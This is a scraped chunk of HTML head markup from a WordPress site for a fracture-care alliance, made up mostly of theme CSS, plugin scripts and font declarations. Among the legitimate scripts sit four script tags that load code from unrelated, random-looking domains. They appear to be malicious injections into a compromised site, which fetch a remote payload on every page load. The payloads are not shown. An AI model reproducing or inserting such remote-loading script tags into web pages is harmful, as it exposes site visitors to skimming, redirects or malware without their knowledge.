a{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children .children .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a,.ast-default-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a,.ast-flyout-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li a{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu a,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > li > a,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > li > a,.ast-header-break-point .ast-below-header-actual-nav > ul > li > a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu ul a,.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li a{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li li a{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li li li a{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li li li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li li li li a{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > li > a,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > li:first-child > a,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > li:last-child > a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu li ul a,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu a,.ast-above-header-enabled .ast-above-header-menu > li:first-child .sub-menu li a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li a{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li li a{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li li li a{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li li li li a{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary{padding-left:0em;padding-right:0em;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation ul.sub-menu li a,.main-navigation ul.children li a,.ast-header-break-point .main-navigation ul.sub-menu li a,.ast-header-break-point .main-navigation ul.children li a{padding-top:10px;padding-right:0;padding-bottom:10px;}.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{top:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children .children .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a,.ast-default-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a,.ast-flyout-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a{padding-top:10px;padding-bottom:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;padding-top:10px;padding-bottom:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;padding-top:10px;padding-bottom:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li a{padding-top:10px;padding-bottom:10px;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary{padding-top:0;}}@media (max-width:768px){.ast-separate-container #primary{padding-bottom:0;}}#ast-scroll-top{background-color:#375062;font-size:15px;font-size:0.83333333333333rem;}.site-title,.site-title a{font-family:corbel bold;text-transform:inherit;}.site-header .site-description{text-transform:inherit;}.main-navigation{font-size:18px;font-size:1rem;font-weight:400;font-family:corbel bold;}.main-header-bar .main-header-bar-navigation{text-transform:uppercase;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:16px;font-size:0.88888888888889rem;font-family:corbel bold;}.main-header-bar .main-header-bar-navigation .sub-menu,.main-header-bar .main-header-bar-navigation .children{text-transform:none;}.secondary .widget-title{font-family:corbel bold;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-family:corbel reg;}.ast-single-post .entry-title,.page-title{font-family:corbel bold;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:corbel bold;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:corbel bold;text-transform:inherit;}h1,.entry-content h1{font-weight:400;font-family:corbel bold;line-height:1.05;text-transform:inherit;}h2,.entry-content h2{font-weight:400;font-family:corbel bold;line-height:1.05;text-transform:inherit;}h3,.entry-content h3{font-weight:400;font-family:corbel bold;line-height:1.25;text-transform:inherit;}h4,.entry-content h4{font-weight:400;font-family:corbel bold;line-height:1.25;text-transform:inherit;}h5,.entry-content h5{font-weight:400;font-family:corbel bold;line-height:1.25;text-transform:inherit;}h6,.entry-content h6{font-weight:400;font-family:corbel bold;line-height:1.25;text-transform:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:18px;font-size:1rem;font-weight:400;font-family:corbel bold;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:16px;font-size:0.88888888888889rem;font-family:corbel bold;}.ast-header-sections-navigation .sub-menu,.ast-above-header-menu-items .sub-menu,.ast-below-header-menu-items .sub-menu,{text-transform:none;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.main-header-menu.ast-mega-menu-enabled .astra-full-megamenu-wrapper{background-color:#5b57a6;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu .menu-item a:focus{background-color:#484485;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
</style>
<link rel='stylesheet' id='astra-child-theme-css-css'  href='https://apfracturealliance.org/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pp-animate-css'  href='https://apfracturealliance.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><!--[if IE]>
<script src='https://apfracturealliance.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.3'></script>
<script>
flexibility(document.documentElement);
</script>
<![endif]-->
<script>
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/apfracturealliance.org","hash_tracking":"false"};
</script>
<script src='https://apfracturealliance.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.11.0'></script>
<script>
var uabb = {"ajax_url":"https:\/\/apfracturealliance.org\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://apfracturealliance.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://apfracturealliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj'></script>
<script src='https://apfracturealliance.org/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4'></script>
<script src='https://apfracturealliance.org/wp-includes/js/imagesloaded.min.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='https://apfracturealliance.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apfracturealliance.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apfracturealliance.org/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://apfracturealliance.org/?p=2683' />
<link rel="alternate" type="application/json+oembed" href="https://apfracturealliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapfracturealliance.org%2Feducation-directory%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apfracturealliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapfracturealliance.org%2Feducation-directory%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://apfracturealliance.org/wp-admin/admin-ajax.php'
			};
		</script>
						<style type="text/css">
					@font-face { font-family:corbel bold;src:url(https://apfracturealliance.org/wp-content/uploads/2020/04/Corbel-Bold.ttf) format('truetype');font-display: auto;}@font-face { font-family:corbel bold italic;src:url(https://apfracturealliance.org/wp-content/uploads/2020/04/Corbel-Bold-Italic.ttf) format('truetype');font-display: auto;}@font-face { font-family:corbel italic;src:url(https://apfracturealliance.org/wp-content/uploads/2020/04/Corbel-Italic.ttf) format('truetype');font-display: auto;}@font-face { font-family:corbel reg;src:url(https://apfracturealliance.org/wp-content/uploads/2020/04/CORBEL.ttf) format('truetype');font-display: auto;}@font-face { font-family:flama book;src:url(https://apfracturealliance.org/wp-content/uploads/2020/03/Flama-Book.otf) format('opentype');font-display: auto;}@font-face { font-family:flama book italic;src:url(https://apfracturealliance.org/wp-content/uploads/2020/03/Flama-BookItalic.otf) format('opentype');font-display: auto;}@font-face { font-family:flama semibold;src:url(https://apfracturealliance.org/wp-content/uploads/2020/03/Flama-Semibold.otf) format('opentype');font-display: auto;}@font-face { font-family:flama semibold italic;src:url(https://apfracturealliance.org/wp-content/uploads/2020/03/Flama-SemiboldItalic.otf) format('opentype');font-display: auto;}@font-face { font-family:flama semicondensed book;src:url(https://apfracturealliance.org/wp-content/uploads/2020/03/FlamaSemicondensed-Book.otf) format('opentype');font-display: auto;}@font-face { font-family:flama semicondensed semibold;src:url(https://apfracturealliance.org/wp-content/uploads/2020/03/FlamaSemicondensed-Semibold.otf) format('opentype');font-display: auto;}				</style>
				<noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript><link rel="icon" href="https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-Icon-1_03-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-Icon-1_03-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-Icon-1_03-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-Icon-1_03-1-300x300.png" />
<style id="kt_central_palette_gutenberg_css" type="text/css">.has-central-palette-6-color{color:#FFFFFF !important}.has-central-palette-6-background-color{background-color:#FFFFFF !important}.has-central-palette-22-color{color:#5B57A6 !important}.has-central-palette-22-background-color{background-color:#5B57A6 !important}.has-central-palette-23-color{color:#484485 !important}.has-central-palette-23-background-color{background-color:#484485 !important}.has-central-palette-24-color{color:#375062 !important}.has-central-palette-24-background-color{background-color:#375062 !important}.has-central-palette-25-color{color:#253A49 !important}.has-central-palette-25-background-color{background-color:#253A49 !important}.has-central-palette-26-color{color:#0091C2 !important}.has-central-palette-26-background-color{background-color:#0091C2 !important}.has-central-palette-27-color{color:#02759C !important}.has-central-palette-27-background-color{background-color:#02759C !important}.has-central-palette-28-color{color:#8B86B6 !important}.has-central-palette-28-background-color{background-color:#8B86B6 !important}.has-central-palette-30-color{color:#DDDCEE !important}.has-central-palette-30-background-color{background-color:#DDDCEE !important}
</style>
		<style id="wp-custom-css">
			article.wpgb-card.wpgb-card-1.blue .wpgb-card-inner .wpgb-card-media {
    background: #eee !important;
}

.wp-grid-builder .wpgb-card-1 .wpgb-block-20:hover {
    background: #484485;
}
.wp-grid-builder .wpgb-card-1 .wpgb-block-4:hover {
    background: #02759C;
}
.wp-grid-builder .wpgb-card-1 .wpgb-block-6 {
    vertical-align: top!important;
}
.wp-grid-builder .wpgb-card-1 .wpgb-block-19 ul {
    margin-top: 5px;
}

.wpgb-block-8.custom_lang li:last-child span {
    display: none;
}
.custom_lang ul li {
    display: inline-block;
    font-size: .5em!important;
	    color: #5b57a6;
    font-weight: 600;
}
.custom_lang ul span {
    font-size: .5em!important;
	    color: #5b57a6;
    font-weight: 600;
}
.wpgb-card-media-content li {
    list-style: none;
}
article.wpgb-card.wpgb-card-1.blue .wpgb-card-media.wpgb-scheme-light {
    background-color: #ebebf4!important;
}
article.wpgb-card.blue .wpgb-card-media.wpgb-scheme-light {
    background-color: #ebebf4!important;
}
article.wpgb-card .wpgb-card-media.wpgb-scheme-light {
    background-color: #e0f2f8!important;
}
.page-id-2683 .fl-col.fl-node-5e670446c2d85.fl-col-small.fl-visible-desktop-medium {
    display: none;
}
.page-id-2683 .fl-col.fl-node-5e670254ec6dc.fl-col-has-cols {
    width: 100%;
}
.wp-grid-builder .wpgb-card .wpgb-card-media-content, .wpgb-card-media.wpgb-scheme-light, .wp-grid-builder .wpgb-card .wpgb-card-media-content-top {
    display: block!important;
    position: inherit!important;
    top: 0px!important;
    left: 0!important;
	bottom: 0!important;
    right: 0px!important;
    border: 0px!important;
}
.wpgb-card-media-content-center {
    margin: 0!important;
}
aside.wpgb-sidebar.wpgb-sidebar-left {
    background-color: #f5f6f7;
    padding: 25px;
}
.wp-grid-builder.wpgb-enabled .wpgb-card {
    height: 100%!important;
    top: auto!important;
    position: inherit!important;
    left: auto!important;
	    margin: 20px;
}
.wpgb-card-media-content {
       padding: 25px!important;
    overflow: auto;
    padding-bottom: 0px !important;
}
.wpgb-card-media-content-top {
    width: 63%!important;
    float: left;
    margin-right: 2%!important;
}
.wpgb-card-media-content-center {
    width: 35%!important;
    float: left;
}
.wp-grid-builder.wpgb-grid-2.wpgb-enabled .wpgb-viewport {
    height: auto!important;
}
.wpgb-area.wpgb-area-top-1, .wpgb-area.wpgb-area-top-2 {
        margin-left: 20px!important;
}
.wpgb-area.wpgb-area-top-2 {
    margin-top: 30px!important;
}
.wpgb-area.wpgb-area-top-1 .wpgb-facet.wpgb-facet-6 h4, .wpgb-area.wpgb-area-top-2 .wpgb-facet.wpgb-facet-7 h4 {
    margin-right: 10px;
}
.wpgb-area.wpgb-area-top-1 .wpgb-facet.wpgb-facet-6, .wpgb-area.wpgb-area-top-2 .wpgb-facet.wpgb-facet-7 {
    display: flex;
    align-items: center;
}
.wpgb-area.wpgb-area-top-1 .wpgb-facet.wpgb-facet-6 fieldset, .wpgb-area.wpgb-area-top-1 .wpgb-facet.wpgb-facet-6 h4, .wpgb-area.wpgb-area-top-2 .wpgb-facet.wpgb-facet-7 h4, .wpgb-area.wpgb-area-top-2.wpgb-area.wpgb-area-top-2 .wpgb-facet.wpgb-facet-7 fieldset {
    margin-bottom: 0;
}
article.wpgb-card.wpgb-card-1.blue .wpgb-block-4 {
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/08/download-arrow-transparent.png)!important;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
}
